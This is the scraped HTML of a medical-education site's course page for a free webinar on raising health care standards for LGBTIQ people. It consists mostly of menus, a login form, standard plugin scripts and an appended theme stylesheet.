	<li id="menu-item-89863" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-89863"><a href = "https://cme30.eu/course-tag/interview/">Interviews</a></li>
	<li id="menu-item-15603" class="custom-link menu-item menu-item-type-post_type menu-item-object-page menu-item-15603"><a href = "https://cme30.eu/tutor/">Tutors</a></li>
</ul>
</li>
<li id="menu-item-89510" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-has-children menu-item-89510"><a href = "https://cme30.eu/course-tag/webinars/">Webinars</a>
<ul class="sub-menu">
	<li id="menu-item-93070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93070"><a href = "https://cme30.eu/webinars/">Webinars</a></li>
	<li id="menu-item-91694" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-91694"><a href = "https://cme30.eu/course-tag/international-diabetes-masterclass-webinars/">International Diabetes Masterclass Webinars</a></li>
</ul>
</li>
<li id="menu-item-46429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46429"><a href = "https://cme30.eu/events/">Conferences</a></li>
<li id="menu-item-60370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-60370"><a href = "https://cme30.eu/category/thesynapse-online/library/">Library</a>
<ul class="sub-menu">
	<li id="menu-item-93092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93092"><a href = "https://cme30.eu/interviews/">Interviews</a></li>
	<li id="menu-item-60372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60372"><a href = "https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/">Articles</a></li>
	<li id="menu-item-91821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91821"><a href = "https://cme30.eu/ts-library/">TS LIBRARY</a></li>
	<li id="menu-item-60373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-60373"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/">Contributions</a>
	<ul class="sub-menu">
		<li id="menu-item-60375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60375"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/francesco-carelli/">Francesco Carelli</a></li>
		<li id="menu-item-65059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65059"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/dr-ian-ellul/">Dr Ian Ellul</a></li>
		<li id="menu-item-65058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65058"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/dr-charles-savona-ventura/">Dr Charles Savona-Ventura</a></li>
		<li id="menu-item-65057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65057"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/dr-pierre-vassallo/">Dr Pierre Vassallo</a></li>
		<li id="menu-item-90824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90824"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/">Contributors</a></li>
	</ul>
</li>
	<li id="menu-item-76520" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-76520"><a href = "https://cme30.eu/blog-posts/">Blog Posts</a></li>
</ul>
</li>
<li id="menu-item-12437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12437"><a href = "https://cme30.eu/shop/">Shop</a></li>

            <li class="menu-item sh-nav-cart sh-nav-special sh-header-builder-main-element-cart">
                <a href="https://cme30.eu/cart/">
                    <div class="sh-nav-cart-content">
                        <i class="icon icon-basket sh-header-builder-main-element-icon"></i>
                        <div class="sh-header-cart-count cart-icon sh-group">

                            <span>0</span>

                        </div>
                    </div>
                    
                </a>
                
                <ul class="sub-menu">
                    <li class="menu-item menu-item-cart">
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
                    </li>
                </ul>
            </li>
            <li class="menu-item sh-nav-search sh-nav-special">
                <a href="#"><i class="icon icon-magnifier"></i></a>
            </li><li class="menu-item sh-nav-login custom-login"><a href="https://cme30.eu/wp-login.php" id="header-login"><span>Login</span></a></li></ul></div>											</nav>

				</div>
			</div>
		</div>

		
<div  id="header-search" class="sh-header-search">
	<div class="sh-table-full">
		<div class="sh-table-cell">

			<div class="line-test">
				<div class="container">

					<form method="get" class="sh-header-search-form" action="https://cme30.eu/">
						<input type="search" class="sh-header-search-input" placeholder="Search Here.." value="" name="s" required />
						<button type="submit" class="sh-header-search-submit">
							<i class="icon-magnifier"></i>
						</button>
						<div class="sh-header-search-close close-header-search">
							<i class="ti-close"></i>
						</div>

											</form>

				</div>
			</div>

		</div>
	</div>
</div>
	</div>
</div>
					</header>

				
							
					


		

        

			<div id="wrapper">
				

				<div class="content-container sh-page-layout-default">
									<div class="container entry-content">
				
				
<div id="content">
	<div class="blog-single blog-style-large">
		


	<article id="post-89724" class="post-item post-item-single post-89724 sfwd-courses type-sfwd-courses status-publish has-post-thumbnail hentry ld_course_tag-free ld_course_tag-webinars">

		<div class="post-container">

			


			
				<div class="post-meta-thumb">

					<img width="900" height="450" src="https://cme30.eu/wp-content/uploads/2020/11/transgender_webinar.jpg" class="attachment-jevelin-landscape-large size-jevelin-landscape-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://cme30.eu/wp-content/uploads/2020/11/transgender_webinar.jpg 900w, https://cme30.eu/wp-content/uploads/2020/11/transgender_webinar-300x150.jpg 300w, https://cme30.eu/wp-content/uploads/2020/11/transgender_webinar-768x384.jpg 768w, https://cme30.eu/wp-content/uploads/2020/11/transgender_webinar-600x300.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" />


					
        <div class="sh-overlay-style1">
            <div class="sh-table-full">
                
                                    <a href="https://cme30.eu/wp-content/uploads/2020/11/transgender_webinar.jpg" class="sh-overlay-item sh-table-cell" data-rel="lightcase">
                        <div class="sh-overlay-item-container">
                            <i class="icon-magnifier-add"></i>
                        </div>
                    </a>
                            </div>
        </div>

    
				</div>

			


			<a href="https://cme30.eu/course/raising-standards-of-health-care-service-provision-for-lgbtiq-people/" class="post-title">

				
					<h1>Webinar &#8211; Raising standards of health care service provision for LGBTIQ people</h1>

				
			</a>



			<div class="post-meta-data sh-columns">

				<div class="post-meta post-meta-one">

					
        <span class="post-meta-author">
            by            <a href="https://cme30.eu/author/" class="bypostauthor" itemprop="url" rel="author">
                            </a>
        </span>

                    <time class="updated semantic" itemprop="dateModified" datetime="2020-11-16T07:43:31+00:00"></time>
            <a href="https://cme30.eu/course/raising-standards-of-health-care-service-provision-for-lgbtiq-people/" class="post-meta-date sh-default-color">November 14, 2020</a>
        
    
				</div>

				<div class="post-meta post-meta-two">

					
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                            </span>

                            <div></div>
                    </div>

    
				</div>

			</div>



			<div class="post-content">

				<div class="learndash learndash_post_sfwd-courses user_has_access"  id="learndash_post_89724">
 <div class="learndash-wrapper">

    



    
<div class="ld-tabs ld-tab-count-1">
    
    <div class="ld-tabs-content">
        
            <div class="ld-tab-content ld-visible" id="ld-tab-content-89724">
                                
                <!-- CUSTOM TUTOR AREA -->
                            </div>

            
    </div> <!--/.ld-tabs-content-->

</div> <!--/.ld-tabs-->

        <div class="ld-item-list ld-lesson-list">
            <div class="ld-section-heading">

                
                <h2>Module Content</h2>

                
                <div class="ld-item-list-actions" data-ld-expand-list="true">

                    
                    
                </div> <!--/.ld-item-list-actions-->
            </div> <!--/.ld-section-heading-->

            
	<div class="ld-item-list-items ld-lesson-progression ld-item-list-89724" id="ld-item-list-89724" data-ld-expand-id="ld-item-list-89724" data-ld-expand-list="true">
		
<div class="ld-item-list-item ld-item-lesson-item ld-lesson-item-89726 is_not_sample learndash-incomplete" id="ld-expand-89726" data-ld-expand-id="ld-expand-89726" >
	<div class="ld-item-list-item-preview">
		
		<a class="ld-item-name ld-primary-color-hover" href="https://cme30.eu/lessons/transgender-webinar/">
			<div class="ld-status-icon ld-status-incomplete"></div>			<div class="ld-item-title">
				Webinar &#8211; Raising standards of health care service provision for LGBTIQ people
			</div> <!--/.ld-item-title-->
		</a>

		
		<div class="ld-item-details">
					</div> <!--/.ld-item-details-->

		
	</div> <!--/.ld-item-list-item-preview-->
	</div> <!--/.ld-item-list-item-->
		</div> <!--/.ld-item-list-items-->

        </div> <!--/.ld-item-list-->

    
<div class="ld-modal ld-login-modal ld-can-register">

	<span class="ld-modal-closer ld-icon ld-icon-delete"></span>

	<div class="ld-login-modal-login">
		<div class="ld-login-modal-wrapper">
						<div class="ld-modal-heading">
				Login			</div>
							<div class="ld-modal-text">
					Accessing this module requires a login. Please enter your credentials below!				</div>
							<div class="ld-login-modal-form">

				<form name="loginform" id="loginform" action="https://cme30.eu/wp-login.php" method="post"><input id="learndash-login-form" type="hidden" name="learndash-login-form" value="4ee49e47f5" /><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="/course/raising-standards-of-health-care-service-provision-for-lgbtiq-people/" />
			</p></form>				<a class="ld-forgot-password-link" href="https://cme30.eu/my-account/lost-password/">Lost Your Password?</a>

									<div class="ld-login-modal-branding">
						<img src="https://cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="">
					</div>
					
			</div> <!--/.ld-login-modal-form-->
		</div> <!--/.ld-login-modal-wrapper-->
	</div> <!--/.ld-login-modal-login-->

			<div class="ld-login-modal-register">
			<div class="ld-login-modal-wrapper">
				<div class="ld-content">
										<div class="ld-modal-heading">
						Register					</div>
					
					<div class="ld-modal-text">Don&#039;t have an account? Register one!</div>
										<a href="#ld-user-register" class="ld-button ld-button-reverse ld-js-register-account">Register an Account</a>

					
				</div> <!--/.ld-content-->

									<div id="ld-user-register" class="ld-hide">
													<form name="registerform" id="registerform" action="https://cme30.eu/wp-login.php?action=register" method="post" novalidate="novalidate">
								<p>
									<label for="user_reg_login">Username<br />
									<input type="text" name="user_login" id="user_reg_login" class="input" value="" size="20" /></label>
								</p>
								<p>
									<label for="user_reg_email">Email<br />
									<input type="email" name="user_email" id="user_reg_email" class="input" value="" size="25" /></label>
								</p>
																<input type="hidden" name="learndash-registration-form" value="81d5a3a8bf" />
								<input type="hidden" name="redirect_to" value="https://cme30.eu/course/raising-standards-of-health-care-service-provision-for-lgbtiq-people/?ld-registered=true#login" />
								<p id="reg_passmail">Registration confirmation will be emailed to you.</p>
								<p class="submit"><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary button-large" value="Register" /></p>
							</form>
												</div> <!--/#ld-user-register-->
											</div> <!--/.ld-login-modal-wrapper-->
		</div> <!--/.ld-login-modal-register-->
	
</div> <!--/.ld-modal-->

</div>
</div>
			</div>



		</div>

	</article>




										<div class="sh-clear"></div>
										<div class="sh-page-links"></div>															</div>
</div>

			</div>
		</div>

					
				<footer class="sh-footer">
					
						<div class="sh-footer-widgets">
							<div class="container">
								<div class="sh-footer-columns">
									<div id="nav_menu-2" class="widget-item widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-footer-quick-links-container"><ul id="menu-footer-quick-links" class="menu"><li id="menu-item-9256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9256"><a href = "https://cme30.eu/">Home</a></li>
<li id="menu-item-9257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9257"><a href = "https://cme30.eu/events/">Events</a></li>
<li id="menu-item-9258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9258"><a href = "https://cme30.eu/modules/">Courses</a></li>
<li id="menu-item-9259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9259"><a href = "#">Research</a></li>
<li id="menu-item-9260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9260"><a href = "https://cme30.eu/thesynapse-magazines/">TheSynapse Magazine</a></li>
</ul></div></div><div id="text-3" class="widget-item widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><p>LCTS Ltd.<br />
Valley Towers, Suite 9<br />
Valley Road<br />
Birkirkara BKR9022<br />
Malta</p>
<p><strong>Email</strong>: <a href="mailto:editor@thesynapse.net" target="_blank" rel="noopener">editor@thesynapse.net</a><br />
<strong>Phone</strong>: +356 79294135<br />
<strong>Website</strong>: <a href="http://www.thesynapse.net/">www.thesynapse.net</a><br />
<strong>VAT No:</strong> 26929908</p>
</div>
		</div><div id="text-4" class="widget-item widget_text"><h3 class="widget-title">TheSynapse</h3>			<div class="textwidget"><p>Visit <a href="http://www.thesynapse.net/">http://www.thesynapse.net</a> and stay updated with the latest Medical developments.</p>
</div>
		</div><div id="nav_menu-3" class="widget-item widget_nav_menu"><h3 class="widget-title">About</h3><div class="menu-footer-about-container"><ul id="menu-footer-about" class="menu"><li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11586"><a href = "#">Editorial Policy</a></li>
<li id="menu-item-91268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-91268"><a href = "https://cme30.eu/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-11610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11610"><a href = "https://cme30.eu/help-center/">Help Center</a></li>
</ul></div></div>								</div>
								<div class="text-center">
									
            
            <div class="sh-empty-space vc_empty_space sh-empty-space-ULiYjTXKCx  " style="height: 50px">
                <span class="vc_empty_space_inner"></span>
            </div>

        <a class="eu-fund-banner-link" href="https://eufunds.gov.mt/en/Pages/Home.aspx" target="_blank"><div class="eu-fund-banner"><img src="https://cme30.eu/wp-content/themes/jevelin-child/customization/assets/malta.jpg" class="malta-flag" /><img src="https://cme30.eu/wp-content/themes/jevelin-child/customization/assets/eu.jpg" class="eu-flag" /><p>Operational Programme I - European Structural and Investment Funds 2014-2020 <i>"Fostering a competitive and sustainable economy to meet our challenges"</i> Website part-financed by the European Regional Development Fund Co-financing rate: 80% European Union; 20% National Funds</p></div></a>									<div class="clear"></div>
								</div>
							</div>
						</div>

											<div class="sh-copyrights">
		<div class="container container-padding">
			
				<div class="sh-copyrights-style1">
					<div class="sh-table-full">
												<div class="sh-table-cell">
							
<div class="sh-copyrights-text">
	<span class="developer-copyrights  sh-hidden">
		WordPress Theme built by <a href="https://shufflehound.com" target="blank"><strong>Shufflehound</strong>.</a>
		</span>
	<span>Copyright © 2023 CME30 All Rights Reserved</span>
</div>						</div>
					</div>
				</div>
									<div class="sh-copyrights-style1" style="float: right;">
						<div class="sh-table-cell">
							<div class="sh-copyrights-social">
								<a href="https://twitter.com/TheSynapseNews"  target = "_blank"  class="social-media-facebook">
                <i class="icon-social-facebook"></i>
            </a><a href="https://www.youtube.com/channel/UCTg4WnwzN4NLhoFeDJsAUkw"  target = "_blank"  class="social-media-youtube">
                <i class="icon-social-youtube"></i>
            </a><a href="https://www.linkedin.com/company/5238796/admin/"  target = "_blank"  class="social-media-linkedin">
                <i class="icon-social-linkedin"></i>
            </a>							</div>
						</div>
					</div>
				
			
		</div>
	</div>
					
				</footer>

						</div>


	
	
		<div class="sh-back-to-top sh-back-to-top1 filled">
			<i class="icon-arrow-up"></i>
		</div>

	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='fifu-woo-css' href='https://cme30.eu/wp-content/plugins/featured-image-from-url/includes/html/css/woo.css?ver=4.6.8' type='text/css' media='all' />
<style id='fifu-woo-inline-css' type='text/css'>
img.zoomImg {display:inline !important}
</style>
<script type="text/javascript" id="adrotate-dyngroup-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/adrotate/library/jquery.adrotate.dyngroup.js" id="adrotate-dyngroup-js"></script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/adrotate/library/clicker.js" id="adrotate-clicktracker-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="//cme30.eu/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_pager.min.js?ver=4.9.0.1" id="learndash_pager_js-js"></script>
<script type="text/javascript" id="learndash_template_script_js-js-extra">
/* <![CDATA[ */
var sfwd_data = {"json":"{\"ajaxurl\":\"https:\\\/\\\/cme30.eu\\\/wp-admin\\\/admin-ajax.php\"}"};
/* ]]> */
</script>
<script type="text/javascript" src="//cme30.eu/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_template_script.min.js?ver=4.9.0.1" id="learndash_template_script_js-js"></script>
<script type="text/javascript" src="//cme30.eu/wp-content/plugins/sfwd-lms/assets/js/jquery.dropdown.min.js?ver=4.9.0.1" id="jquery-dropdown-js-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"89724","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="//cme30.eu/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.9.0.1" id="learndash-front-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/bootstrap.min.js?ver=3.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/jquery.instagramFeed.min.js?ver=1.0" id="instagramFeed-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/smoothscroll.js?ver=1.4.4" id="smoothscroll-js"></script>
<script type="text/javascript" id="fifu-image-js-js-extra">
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_is_product":"","fifu_is_flatsome_active":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=4.6.8" id="fifu-image-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6f4d078ef7e3c24dde78e8d501407c00","fragment_name":"wc_fragments_6f4d078ef7e3c24dde78e8d501407c00","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-3').gslider({ groupid: 3, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript"> jQuery(document).ready(function ($) { "use strict"; });</script>
	<script type="text/javascript">
	jQuery( document ).ready(function() {
		jQuery(window).scroll(function(){
		    if(1 - jQuery(window).scrollTop() / 250 < 0.5 ){
                        jQuery(".gov_logo").css("display", "none");
                    }
                    else {
                        jQuery(".gov_logo").css("display", "block");
                        jQuery(".gov_logo").css("opacity", 1 - jQuery(window).scrollTop() / 250);
                    }
		});
	});
</script>
<!-- Start of  Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=640c29fc-0c35-4ee3-8d43-8e0761eff920">
</script><!-- End of  Zendesk Widget script -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cme30.eu/wp-content/themes/jevelin-child/style.css?ver=1.0.8
body_size: 4623
content:
/*
Theme Name: Jevelin Child
Description: Child theme for Jevelin theme
Author: Shufflehound
Author URI: http://shufflehound.com
Template: jevelin
*/

/* General */
/*input[type="text"], input[type="password"], input[type="email"], input[type="tel"], input[type="date"], select, textarea {
    border: 1px solid #a9a9a9;
}*/

body.error404 .sh-table.sh-titlebar-height-large{
    visibility: hidden;
}
/** niwrehs TUTOR CHANGES **/

div.img-tutor{
    background-size: cover;
    /* background-position: 100% 30%; */
    background-position: center center;
    background-repeat: no-repeat;
    width: auto;
    min-height: 210px;
    transition: all ease 0.3s;
}
div.img-tutor:hover{
    transform: scale(1.1);
}

div.sh-back-to-top.sh-back-to-top1.filled.active{
	bottom: 100px !important;
  	z-index: 9999999999;
}
body.home li.custom-link.current-menu-ancestor a {
    color: rgba(61,61,61,0.80) !important;
}
body.home li.custom-link.current-menu-ancestor a:hover {
    color: rgba(61,61,61,1) !important;
}
div.cc-compliance{
  	margin-right: 150px;
}
.profile-buttons.text-right{
	padding-top: 30px;
}
/** END OF MY CHANGES TO TUTOR **/

.wrap-forms textarea {
    height: auto;
}
.wrap-forms input[type="file"] {
    height: auto !important;
}
.sh-quantity-number {
    border: none !important;
}
.section {
    margin-bottom: 40px;
}
.section-title {
    font-size: 24px;
    margin-bottom: 30px;
    color: #009ac2;
}
.page-title {
    font-size: 24px;
    margin-bottom: 40px;
}
.button, .woocommerce .button {
    margin: 0;
    cursor: pointer;
    position: relative;
    text-decoration: none;
    overflow: visible;
    font-weight: 700;
    left: auto;
    border: 0;
    background-image: none;
    box-shadow: none;
    text-shadow: none;
    color: #fff !important;
    background-color: #47c9e5;
    line-height: 40px !important;
    padding: 0 30px;
    transition: 0.25s all ease-in-out;
    text-align: center;
    margin-bottom: 1em;
    border-radius: 100px;
    /*font-size: 12px !important;*/
    text-transform: uppercase;
    border-width: 0;
    display: inline-block;
}

/* Owl Carousel */
.owl-carousel .owl-nav {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
}
.owl-carousel .owl-nav button.owl-prev {
    position: absolute;
    top: 50%;
    left: 0;
    font-size: 40px;
}
.owl-carousel .owl-nav button.owl-next {
    position: absolute;
    right: 0;
    top: 50%;
    font-size: 40px;
}

/* Events Widget */
.widget_events_widget .events-list li {
    display: block;
    clear: both;
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #e3e3e3;
    overflow: hidden;
}
.widget_events_widget .events-list .image-wrapper {
    max-width: 50px;
    float: left;
    margin-right: 15px;
    border-radius: 100em;
    overflow: hidden;
}
.widget_events_widget .events-list .image-wrapper img {
    margin-bottom: 0;
}
.widget_events_widget .events-list h6 {
    margin-bottom: 4px;
}
.widget_events_widget .events-list li:hover h6 {
    color: #009ac2;
}
.widget_events_widget .events-list .details {
    overflow: hidden;
}
#sidebar .widget_events_widget a.button {
    background-color: #009ac2;
    color: #fff !important;
    padding: 16px 21px;
    font-size: 11px;
    margin-top: 30px;
    width: 100%;
    display: block;
    text-align: center;
    font-weight: 700;
    line-height: 1 !important;
}

/* Main content*/
#content {
	width: 100%;
	/*padding: 25px 25px 25px 25px;*/
}


/* Sponsors Carousel */
.sponsors-carousel .owl-item .item {
    text-align: center;
}
.sponsors-carousel .owl-item .item img {
    width: auto;
    max-width: 100%;
    margin: 0 auto;
}

#master-classes {
    clear: both;
    display: block;
}
/* Masonry */
.masonry2 .post-title h2 {
    font-size: 20px;
}
#class-categories a {
    color: #676767;
}
#class-categories a:hover {
    color: #009ac2;
}

/* WooCommerce */
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    color: #fff;
}

.woocommerce-MyAccount-content .button {
    line-height: 1.5 !important;
    padding: 6px 20px !important;
    font-size: 12px !important;
    border-radius: 2px !important;
    margin: 0 2px !important;
}
.woocommerce .event-date {
    color: #676767;
    margin-bottom: 15px;
}
.woocommerce table.shop_table {
    border: none !important;
}
.woocommerce table.shop_table.cart td, .woocommerce table.shop_table.cart th {
    border: 1px solid #fff !important;
}
.woocommerce table.shop_table tbody:first-child tr th,
table.shop_table.shop_table_responsive td{
    border: 0 !important;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    margin-top: 30px;
}
.woocommerce-message.woocommerce-message--info .woocommerce-Button{
    display: none;
}
.woocommerce ul.products li.product .add_to_cart_button{
    color: #676767 !important;
}


.learndash-wrapper.ld-modal-open .ld-modal {
    z-index: 999;
    position: fixed;
    max-width: 600px;
    min-height: 200px;
}
.learndash-wrapper .ld-login-modal input[type='submit'] {
    padding: 0;
    margin: 1em auto;
}
.learndash-wrapper .ld-login-modal input[type='text'], 
.learndash-wrapper .ld-login-modal input[type='password'], 
.learndash-wrapper .ld-login-modal .ld-login-field, 
.learndash-wrapper .ld-login-modal .ld-password-field {
    padding: 0;
    padding-left: 2.8em;
}
.learndash-wrapper .ld-login-modal .ld-login-modal-form {
    margin-bottom: 0;
    margin-top: 20px;
}
.learndash-wrapper .ld-login-modal .ld-login-modal-form .login-username:before,
.learndash-wrapper .ld-login-modal .ld-login-modal-form .login-password:before {
    top: 2.1em;
    left: .5em;
    font-size: 22px;
}
.learndash-wrapper .ld-login-modal .ld-login-modal-form .ld-login-modal-branding {
    padding-top: 1em;
}

.learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-list-item-preview {
    padding: 15px 20px;
}
.learndash-wrapper .ld-item-list .ld-item-list-item {
    margin-bottom: 0;
    border-radius: 0;
    margin-top: -2px;
}
.learndash-wrapper .ld-item-list.ld-course-list .ld-lesson-section-heading, 
.learndash-wrapper .ld-item-list.ld-lesson-list .ld-lesson-section-heading {
    margin: 2em 0 1em 0;
}
.learndash-wrapper .ld-table-list {
    border-radius: 0;
}

.wc-social-login {
    clear: both;
    overflow: hidden;
    max-width: 600px;
    margin: 0 auto;
    text-align: center;
}
a.button-social-login.button-social-login-facebook,
a.button-social-login.button-social-login-google {
    padding: 7px 15px;
    text-align: center;
    border-radius: 0;
    font-size: 14px;
    max-width: 250px;
    width: 100%;
}
.button-social-login .si, a.button-social-login .si {
    float: left;
    padding-right: 14px;
}
.sh-alert-notice .sh-alert-title > div {
    line-height: 1.5;
}
.woocommerce-ResetPassword {
    max-width: 400px;
    margin: 0 auto;
}
.woocommerce-ResetPassword .form-row {
    width: 100% !important;
}

#course-list .course-content-container,
#master-list .course-content-container {
    box-shadow: 0px 3px 13px 1px rgba(0,0,0,0.12);
    background-color: #fff;
}
#course-list .course-content-container .course-body,
#master-list .course-content-container .course-body {
	border-bottom: 1px solid #e9e9e9;
	padding-top: 30px;
	padding-bottom: 15px;
}
#course-list .course-content-container .course-link,
#master-list .course-content-container .course-link {
    padding: 0 30px 5px 30px;
    display: block;
    
}
#course-list .course-content-container .course-link h2,
#master-list .course-content-container .course-link h2 {
    padding: .5em 0;
    margin: 0;
    font-size: 1em;
}
#course-list .course-content-container .course-link .category,
#master-list .course-content-container .course-link .category {
    color: #676767;
}
#course-list .course-content-container .course-link .price,
#master-list .course-content-container .course-link .price {
    color: #505050;
    display: block;
    font-size: 24px;
    margin-bottom: 15px;
    line-height: 1;
    font-weight: bold;
}
#course-list .course-content-container .see-more,
#master-list .course-content-container .see-more {
    background-color: transparent;
    color: #676767;
    position: relative;
    display: block;
    padding: 20px 30px!important;
    line-height: 1!important;
    font-size: 13px;
    text-transform: uppercase;
    text-align: center;
    font-weight: 700;
}
.content-with-sidebar-left #course-list article, 
.content-with-sidebar-right #course-list article {
    width: 33.3%;
}
#master-list article {
 		width: 25%;
}
.ld-profile-card {
    display: none !important;
}
.activity-tracker {
    margin-bottom: 60px;
}
.activity-tracker #ld-main-course-list {
    margin-top: 20px;
}
.activity-tracker .ld-section-heading .ld-item-list-actions .ld-expand-button {
    font-size: 12px;
    padding: 5px 20px;
}

.activity-tracker .ld-item-list .ld-item-search .ld-item-search-wrapper {
    padding: 30px;
    border-radius: 0;
}
.woocommerce-result-count {
    display: none;
}
.woocommerce form.register {
	border: none;
	padding: 0;
}
.learndash-wrapper .ld-alert {
	padding: 12px 20px;
	border: none;
	margin: 0;
	min-height: 0;
	border-radius: 0;
	font-size: 14px;
}
.learndash-wrapper .ld-alert .ld-alert-icon.ld-icon-alert {
	display: none;
}
.single-product .the-courses {
	padding: 8px;
}
.single-product .the-courses h4 {
	color: #009ac2;
	font-size: 18px;
}
.single-product .the-courses ul {
	list-style: none;
	padding: 0;
}
